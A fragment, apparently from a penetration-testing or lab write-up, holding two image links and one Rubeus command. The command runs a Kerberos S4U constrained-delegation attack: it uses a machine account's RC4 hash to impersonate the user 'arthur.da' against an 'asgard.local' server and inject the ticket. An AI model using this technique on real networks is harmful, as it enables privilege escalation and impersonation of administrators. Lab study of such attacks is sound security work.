Rubeus.exe s4u /user:ASGARD-SERVER01$ /rc4:5ffecaaedb763ea283d47ac8becf88f9 /impersonateuser:arthur.da /msdsspn:eventlog/ASGARD-SERVER02.asgard.local /altservice:host /ptt